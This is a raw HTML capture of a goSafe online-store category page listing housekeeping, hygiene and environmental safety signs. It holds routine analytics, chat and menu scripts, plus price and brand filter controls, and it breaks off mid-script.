

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gosafe.com/ECommerce/category/facility-worksite/safety-signs/housekeeping-hygiene-environmental
body_size: 278132
content:
<!DOCTYPE HTML>



<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><link rel="stylesheet" type="text/css" href="/ECommerce/DXR.axd?r=1_17,1_14,1_50,1_51,1_16,1_13,1_40,1_4-Me8wi" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- BEGIN SEARCH ENGINE STUFF -->
<!-- meta tag for search engine keywords -->
<meta http-equiv="keywords" content="goSafe, Medsafe, 1979, PPE, personal protective equipment, fall protection, Reliance Fall Protection, safety equipment, safety education, FR, fire-retardant clothing, HLL, horizontal lifeline, lifeline, stanchion, remote connect, beam clamp, SRL, d ring, d-ring, self retracting lanyard, yo-yo, yo yo, leading edge, shackle, cable, tie back, lanyard, harness, embed, trolley, shock, shock absorber, rail, davit, ladder davit, safety, training, anchor, anchorage, hangar, confined space, snaphook, carabiner, cheater cable, tripod, rescue, winch, fall protection manufacturer, Reliance Industries, Horizontal Lifeline Calculator, Ironman, Ironman Lite, BlackMax, Micro-Loc, Skyloc, LockJaw, Skyline, ROTO-LOC" />
<!-- end meta tag for search engine keywords -->

<!-- meta tag for search engine page title -->
<meta name="TITLE" content="Safety equipment &amp; Education | goSafe" />
<!-- end meta tag for search engine page title -->

<!-- meta tag for site description for search engines -->
<meta name="Description" content="goSafe is your partner in safety since 1979, and offers a full line of pre-screened PPE, occupational health products, fall protection, customized flame-resistant garments, safety training, and much more." />
<!-- end meta tag for site description for search engines -->

<!-- meta tag for content type -->
<meta http-equiv="Content-Type" content="text/css; charset=ISO-8859-1" />
<!-- end meta tag for content type -->

<!-- meta tag for search engine instructions on site indexing -->
<meta name="ROBOTS" content="INDEX, ALL" />
<!-- end meta tag for search engine instructions on site indexing -->
	<!-- END SEARCH ENGINE STUFF -->

<!-- schema tag for schema.org site information -->
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Safety Solutions | goSafe",
        "description": "goSafe is your partner in safety since 1979, and offers a full line of pre-screened PPE, occupational health products, fall protection, customized flame-resistant garments, safety training, and much more.",
        "url": "https://www.gosafe.com"
        }
    </script>
<!-- end schema tag for schema.org site information -->

<!-- START Favicons n' Such -->
<link rel="apple-touch-icon" sizes="180x180" href="/ecommerce/site/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/ecommerce/site/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/ecommerce/site/favicon-16x16.png">
<!--
<link rel="manifest" href="/ecommerce/site/site.webmanifest"> -->
<link rel="mask-icon" href="/ecommerce/site/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/ecommerce/site/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/ecommerce/site/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<!-- END Favicons n' Such -->

<!-- Google Fonts  -->
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto:400,500,700&display=swap" rel="stylesheet">

<!-- Medsafe's styles -->
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/menu3d.beautified.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/skin.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/Ecommerce/site/themes/Menu3DMega/css/animate.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,700,700i,900" rel="stylesheet">

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2816956.js"></script>
<!-- End of HubSpot Embed Code -->

<!-- Start of Google Analytics Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9301F627CY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9301F627CY');
</script>
<!-- End of Google Analytics Code -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '489193131421919'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=489193131421919&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Pure Chat Code -->
<script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: 'a5549aa7-9331-44d4-9623-2f34967ab703', f: true }); done = true; } }; })();</script>
<!-- End Pure Chat Code -->


<title>
	Housekeeping, Hygiene &amp; Environmental - Safety Signs | goSafe
</title>
<script type="text/javascript">
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', '355316326', 'auto');
    ga('send', 'pageview');
</script>

<script type="text/javascript"></script>
<link type="text/css" rel="stylesheet" href="/Ecommerce/css/global.min_2.18.0.css" />
<script type="text/javascript" src="/Ecommerce/js/global.min_2.18.0.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/jQuery/3.5.1/jquery.min.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/DevExtreme/Lib/js/dx.all.js" ></script>
<script type="text/javascript" src="/Ecommerce/js/underscore-min.js"></script>
<script type="text/javascript">$(function() {DevExpress.ui.setTemplateEngine("underscore");})</script>
<link rel="stylesheet" type="text/css" href="/Ecommerce/js/DevExtreme/Lib/css/dx.common.css" />
<link rel="stylesheet" type="text/css" href="/Ecommerce/js/DevExtreme/Lib/css/dx.light.css" />
</head>
<body>
    <form name="form1" method="post" action="./housekeeping-hygiene-environmental" onkeypress="javascript:return WebForm_FireDefaultButton(event, 'btnDefault')" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/ECommerce/WebResource.axd?d=Cr6NY1haBII3CUWgTf-vRxkAVYzK1FJ6XORbJp5zHXYb1faJ2WnIXBUQYE-i4nGMszzp_Bd8NNpxf0uVdI32lDKWS0A1&amp;t=637814444020000000" type="text/javascript"></script>


<script src="/ECommerce/WebResource.axd?d=7qErcjeF3n7l-8Wtuwpfpl7dhaTO2Ezy-juh8r8wV2DMMv8roIP3UK5joLMFD8KoeAp0921xSW-aYXt5_rjRc2aMox41&amp;t=637814444020000000" type="text/javascript"></script>
    
<link href="/Ecommerce/site/themes/css/styles_2020.css" rel="stylesheet">
<div class="header-wrap">
    <div class="courtesy-bar">
        <div class="container">
            <a class="navbar-brand col-xs-2" href="/ecommerce/">
                <img alt="GoSafe, Inc." src="https://www.gosafe.com/ecommerce/site/themes/images/gss-gosafe-logo.png">
            </a>

            <ul class="nav nav-pills pull-right col-xs-7 col-sm-4 col-md-3">
                <li><a href="/ecommerce/shoppingcart.aspx">
                        View Cart<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-03-Cart.png" alt="View Cart">
                        </a></li>  
                <li><a href="/ecommerce/CustomerOrderSearchDetail.aspx">
                        Order Status<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-02-Status.png" alt="Oder Status">
                         </a></li>
              
  
                <li><a href="/ecommerce/customerloginform.aspx?RETURNURL=/ecommerce/customermyaccount.aspx">
                        Sign In<br />
                        <img src="https://www.gosafe.com/ecommerce/site/themes/images/T-Icons-01-Profile.png" alt="sign in">
                        </a></li>
                
            </ul>            
            <div class="navbar-form navbar-right col-xs-12 col-sm-12 col-md-7">
                <div id="ctl01_SearchBar_Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl01_SearchBar_SearchButton&#39;)">
	
        <div id="SearchCategoryDIV"> 
        	
	        <div class="SearchFieldDiv block">
	        	<select name="ctl01$SearchBar$Category" id="ctl01_SearchBar_Category" class="SearchFormSelect">
		<option value="-1">All Categories</option>
		<option value="1619">General PPE</option>
		<option value="1620">Safety Clothing</option>
		<option value="1622">Facility &amp; Worksite</option>
		<option value="1621">Specialty Items</option>

	</select>
	            <input name="ctl01$SearchBar$SearchCriteria" type="text" id="ctl01_SearchBar_SearchCriteria" class="CatalogSearchField form-control" ButtonToClick="SearchButton" Placeholder="Type product, category, or part number" />
	            <span class="menutext"></span>
	        <div class="SearchButton block">
	            	<input type="image" name="ctl01$SearchBar$SearchButton" id="ctl01_SearchBar_SearchButton" Name="SearchButton" src="https://www.gosafe.com/ecommerce/site/themes/images/gs-search-button.png" src="" onclick="var scid = -1;var e = document.getElementById(&#39;ctl01_SearchBar_Category&#39;);if(e){scid = e.options[e.selectedIndex].value;};document.location=&#39;/ECommerce/CatalogSearch.aspx?SearchStr=&#39; + document.getElementById(&#39;ctl01_SearchBar_SearchCriteria&#39;).value + &#39;&amp;SCID=&#39; + scid + &#39;&amp;sescf=True&#39;;return false;" style="border-width:0px;border:0px;" />
            	</div> 
	        </div> 	            
        
           
        </div>

</div>
            </div>
        </div>
    </div>
    <nav class="navbar navbar-inverse">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="navbar-collapse collapse menu3dmega" id="main-nav">
                
<style>
  .resources .dropdown-menu li ul {
    display: inline-grid;
}
ul.dropdown-menu.flex-parent {
    width: auto !important;
}
.dropdown.flyout.resources ul.dropdown-menu.flex-parent {
    height: fit-content;
}
.flyout.resources .dropdown-menu li {
    float: left;
    font-size: 14px;
    text-transform: uppercase;
padding: 0px 10px;
}
.resources li.title {
    font-weight: 600;
    color: #1a1e70;
    white-space: normal;
    padding: 13px 10px 0 !important;
}

    .menu3dmega>ul>li.adjusted {width:20%;}
    .menu3dmega>ul>li.adjustedUp {width:20%;}
    .menu3dmega>ul>li>a, .menu3dmega>ul>li>span {padding: 5px 0px;}
    @media screen and (max-width: 957px){
        .menu3dmega>ul>li.adjustedDown {width:18%;}
        .menu3dmega>ul>li.adjustedUp {width:26%;}
    }
    @media screen and (max-width: 767px){
        .menu3dmega>ul>li.adjustedDown {width:100%;}
        .menu3dmega>ul>li.adjustedUp {width:100%;}
        .menu3dmega>ul>li.adjustedDown a, .menu3dmega>ul>li.adjustedUp a, .menu3dmega>ul>li a{padding-left: 10px;}
        .flyout.resources .dropdown-menu li {float: none;}
</style>
<ul class="nav navbar-nav">
    <li class="dropdown adjustedDown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">Safety Gear<span class="caret"></span></a>
        <!-- BEGIN: Category Menu - DO NOT DELETE -->
        <div class="dropdown-menu container row">
            <div class="content" style="display: flex;">
                <ul class="col-xs-12 flex-parent" id="topCategoryMenu"></ul>
            </div>
        </div>
        <!-- END: Category Menu -->
    </li>    
    <li class="dropdown flyout resources">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">Resources<span class="caret"></span></a>
        <ul class="dropdown-menu flex-parent">
<li>
    <ul>
            <li class="title"> </li>
            <li><a href="https://offers.gosafe.com/gosafeliterature" target="_blank" rel="noopener noreferrer">Literature</a></li>
            <li><a href="http://blog.gosafe.com/" target="_blank" rel="noopener noreferrer">Safety Blog</a></li>
            <li><a href="https://offers.gosafe.com/solutions/" target="_blank" rel="noopener noreferrer">Landing Pages</a></li>
            <li><a href="https://offers.gosafe.com/faqs" target="_blank" rel="noopener noreferrer"> Safety FAQs</a></li>
            <li><a href="https://link.edgepilot.com/s/8b580dd6/c0Cs3klaxEaAXDQJsfZOEg?u=https://www.youtube.com/channel/UCEByVXcWH8dyJzrCnOHGUFQ/videos" target="_blank" rel="noopener noreferrer">Videos</a></li>
            <li><a href="http://gosafehazardschool.com" target="_blank" rel="noopener noreferrer">Hazard School</a></li>
            <li><a href="http://gosafeexpertzone.com" target="_blank" rel="noopener noreferrer">Expert Zone</a></li>
    </ul>
</li>

        </ul>
    </li>
    <li class="dropdown adjustedUp">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#" target="_blank">Programs & Services<span class="caret"></span></a>
<!-- BEGIN: Category Programs Menu -->
<div class="Programs dropdown-menu container row">
    <div class="content" style="display: flex;">
        <ul class="col-xs-12 flex-parent" id="ProgramCategoryMenu">
           <!-- <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="BootShoe">
                <a href="https://offers.gosafe.com/programs-services#boot-and-shoe-program" target="_blank" rel="noopener noreferrer">Boot & Shoe<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="FRClothing">
                <a href="https://offers.gosafe.com/programs-services#fr-clothing-program" target="_blank" rel="noopener noreferrer">FR Clothing<br>Program</a></li> -->
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Corporate">
                <a href="https://offers.gosafe.com/programs-services#corporate-services" target="_blank" rel="noopener noreferrer">National<br>Account<br>Services</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="ProductCustom">
                <a href="https://offers.gosafe.com/programs-services#customization" target="_blank" rel="noopener noreferrer">Product<br>Customization</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="RXEyewear">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">RX Eyewear<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Rental">
                <a href="https://offers.gosafe.com/programs-services#equipment-rental" target="_blank" rel="noopener noreferrer">Equipment<br>Rental</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Inspection">
                <a href="https://offers.gosafe.com/programs-services#repair-services" target="_blank" rel="noopener noreferrer">Certified<br>Inspection<br>& Repair</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="Instrumentation">
                <a href="https://offers.gosafe.com/programs-services#instrumentation" target="_blank" rel="noopener noreferrer">Instrumentation<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="FRClothing">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">FR Clothing<br>Program</a></li>
            <li class="categoryName level0 col-lg-3 col-sm-3 col-xs-12 col" id="BootShoe">
                <a href="https://offers.gosafe.com/programs" target="_blank" rel="noopener noreferrer">Boot & Shoe<br>Program</a></li>
        </ul>
    </div>
</div>
    </li>
    <li class="adjustedDown"><a href="/ecommerce/category/preferred-vendors">VENDORS</a></li>

    <li class="adjustedDown"><a href="/ecommerce/catalogcontactus.aspx">Contact Us</a></li>
</ul>
<script>
let levelZeroCategories = [];
let levelOneCategories = [];
let levelTwoCategories = [];

$(document).ready(function() {
    // get all categories from the DB
    let PARAMS = {
        'Parent_ID': 0
    };
    MakeAJAXCall("GetChildCategoriesByParent", PARAMS, getAllCategories)
    $('.dropdown').hover(function(){
  $('.dropdown-toggle', this).trigger('click');
});
});

// ajax handler for getting all categories and sorts them into appropriate arrays
function getAllCategories(ajaxData) {
    let allCategories = JSON.parse(ajaxData); // all categories from the db stored into an array
    levelZeroCategories = allCategories.filter(function(category) {
        return category.Parent_ID === -1;
    });

    levelOneCategories = allCategories.filter(function(category) {
        return category.Parent_ID != -1;
    });
    levelZeroCategories.sort(sortArraysBySortOrder);
    levelOneCategories.sort(sortArraysBySortOrder);
    levelTwoCategories.sort(sortArraysBySortOrder);

    buildMenu();
};

function sortArraysBySortOrder(elementA, elementB) {
    const sortOrderA = elementA.SortOrder;
    const sortOrderB = elementB.SortOrder;

    let comparison = 0;
    (sortOrderA > sortOrderB) ?
    comparison = 1: comparison = -1
    return comparison;
}

function buildMenu() {
    levelZeroCategories.forEach(function(levelZeroCategoryElement) {

        // what to display in menu
        let levelZeroCategoryName = levelZeroCategoryElement.Name.toString();
        let levelZeroCategoryMenuName = document.createTextNode(levelZeroCategoryName);

        //setting up the link
        let levelZeroLink = document.createElement('a');
        levelZeroLink.appendChild(levelZeroCategoryMenuName);
        levelZeroLink.href = '/Ecommerce/category/' + levelZeroCategoryElement.CategoryPath;

        // top category level0 entry to the meu
        let level0 = document.createElement('li');
        level0.classList.add('categoryName');
        level0.classList.add('level0');
        level0.classList.add('col-lg-3');
        level0.classList.add('col-sm-3');
        level0.classList.add('col-xs-12');
        level0.classList.add('col');
        level0.setAttribute('id', 'categoryID_' + levelZeroCategoryElement.Category_ID);
        level0.appendChild(levelZeroLink);

        levelOneCategories.forEach(function(levelOneCategoryElement) {
            if (levelOneCategoryElement.Parent_ID == levelZeroCategoryElement.Category_ID) {
                let levelOneCategoryName = levelOneCategoryElement.Name.toString();
                let levelOneCategoryText = document.createTextNode(levelOneCategoryName);

                let level1 = document.createElement('ul');
                level1.classList.add('categoryName');
                level1.classList.add('level1');
                level1.setAttribute('id', 'categoryID_' + levelOneCategoryElement.Category_ID);
                let levelOneLink = document.createElement('a');
                levelOneLink.appendChild(levelOneCategoryText)
                levelOneLink.href = '/Ecommerce/category/' + levelOneCategoryElement.CategoryPath;

                level1.appendChild(levelOneLink);
                level0.appendChild(level1);
            }
        });
        topCategoryMenu.appendChild(level0);
    });
}
</script>
      <!--           <div> <a href="/ecommerce/CustomerOrderSearchDetail.aspx" class="btn btn-primary orderStatus">Order Status</a></div> -->
            </div>
        </div>
    </nav>
    <!--/.nav-collapse -->
</div>

<div class="theme-body" role="main">
    <div class="container" id="Inside-body-wrap">
        <div class="row">
            <div class="col-sm-3">
                
<div class="filterControlDiv">

</div>



<script id="dxis_419143360" src="/ECommerce/DXR.axd?r=1_304,1_185,1_298,1_211,1_221,1_188,1_209,1_217,1_190,1_223,1_208,1_182,1_290,1_206,1_212,1_198,1_270,1_287,1_184,1_286,1_189,1_216-Me8wi" type="text/javascript"></script><select class="dxeButtonEditSys FilterDropdown" id="ctl01_ctl03_ASPxComboBox1" name="ctl01$ctl03$ASPxComboBox1" size="1" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl03_ASPxComboBox1&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl03_ASPxComboBox1&#39;)" onchange="ASPx.ETextChanged(&#39;ctl01_ctl03_ASPxComboBox1&#39;)">
	<option selected="selected" value="0">
		Filter by Price
	</option><option value="1">
		$10 - $15 (3) 
	</option><option value="2">
		$15 - $20 (7) 
	</option><option value="3">
		$20 - $25 (3) 
	</option><option value="4">
		$25 - $30 (4) 
	</option><option value="5">
		$30 - $35 (1) 
	</option><option value="6">
		$35 - $40 (1) 
	</option><option value="7">
		$375 - $380 (3) 
	</option><option value="8">
		$415 - $420 (3) 
	</option>
</select><script id="dxss_251562034" type="text/javascript">
<!--
ASPx.createControl(ASPxClientNativeListBox,'ctl01_ctl03_ASPxComboBox1_L','',{'uniqueID':'ctl01$ctl03$ASPxComboBox1$L','isNative':true,'stateObject':{'CustomCallback':''},'savedSelectedIndex':0,'itemsValue':['','$10 - $15','$15 - $20','$20 - $25','$25 - $30','$30 - $35','$35 - $40','$375 - $380','$415 - $420'],'isSyncEnabled':false,'isComboBoxList':true},null,null,{'decorationStyles':[]});

//-->
</script><script id="dxss_299019121" type="text/javascript">
<!--
ASPx.createControl(ASPxClientNativeComboBox,'ctl01_ctl03_ASPxComboBox1','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl03$ASPxComboBox1',arg,ASPx.Callback,'ctl01_ctl03_ASPxComboBox1',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl03$ASPxComboBox1','isNative':true,'initSelectedIndex':0},{'SelectedIndexChanged':function(s,e){ctl01_catDataDisplay_clbkResults.PerformCallback('Specifications/PRICE_RANGE|' + s.GetText());}},null,{'decorationStyles':[]});

//-->
</script>




<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl03_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl03_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl03$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1954944450" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl03_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl03_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl03_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl03_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl03_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl03$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl03_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl03_txtClickedColor_I" name="ctl01$ctl03$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl03_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl03_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl03_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_6471919" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl03_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl03_txtClickedColor','',{'uniqueID':'ctl01$ctl03$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">
Brand
</div>





<table id="ctl01_ctl04_ASPxListBox1_LP" class="dxeLoadingPanel dxlpLoadingPanel" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ctl04_ASPxListBox1_TL">Loading&hellip;</span></td>
	</tr>
</table><div id="ctl01_ctl04_ASPxListBox1_LD" class="dxeLoadingDiv dxlpLoadingDiv dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

</div><table class="dxeListBox" cellspacing="0" cellpadding="0" id="ctl01_ctl04_ASPxListBox1" border="0" style="border-style:None;height:80px;width:100%;border-collapse:collapse;border-collapse:separate;">
	<tr>
		<td><div id="ctl01_ctl04_ASPxListBox1_D" class="dxlbd" style="height:80px;width:100%;overflow-x:hidden;overflow-y:auto;">
			<input id="ctl01_ctl04_ASPxListBox1_VI" type="hidden" name="ctl01$ctl04$ASPxListBox1" /><table cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;border-collapse:separate;visibility:hidden!important;display:none!important;">
				<tr id="ctl01_ctl04_ASPxListBox1_LBI-1" class="dxeListBoxItemRow">
					<td id="ctl01_ctl04_ASPxListBox1_LBII" class="dxeListBoxItem CatalogCharacteristicFilterListItem">&nbsp;</td>
				</tr>
			</table><div id="ctl01_ctl04_ASPxListBox1_TS">

			</div><table id="ctl01_ctl04_ASPxListBox1_LBT" cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;border-collapse:separate;">
				<tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">Accuform (20)&nbsp;</td>
				</tr><tr class="dxeListBoxItemRow">
					<td class="dxeListBoxItem CatalogCharacteristicFilterListItem">National Marker (5)&nbsp;</td>
				</tr>
			</table><div id="ctl01_ctl04_ASPxListBox1_BS">

			</div>
		</div><div class="dxKBSW">
			<input id="ctl01_ctl04_ASPxListBox1_KBS" type="text" readonly="readonly" style="opacity:0;width:0;height:0;position:relative;background-color:transparent;display:block;margin:0;padding:0;border-width:0;" />
		</div></td>
	</tr>
</table><script id="dxss_446663591" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl04_ASPxListBox1',[[['dxeDisabled'],[''],['']]]);
